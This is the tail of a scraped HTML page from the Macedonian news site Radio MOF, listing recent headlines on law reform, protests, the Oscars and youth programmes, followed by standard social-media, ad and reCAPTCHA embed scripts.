						<span class="comments"><a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри">
							Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Izmij-ja-korupcijata-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T09:46:52+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/izmenite-na-krivichniot-zakonik-go-paraliziraat-gonenjeto-na-korupcijata-predupreduva-platformata/" title="Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција">
							Измените на Кривичниот законик го парализираат гонењето на корупцијата, предупредува Платформата за борба против корупција</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-22T18:27:29+01:00">22/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки">
							Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-22T13:23:59+01:00">22/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина">
							[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"296375","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WajjIPZE50XgN0Kxi0RB2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210059996');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>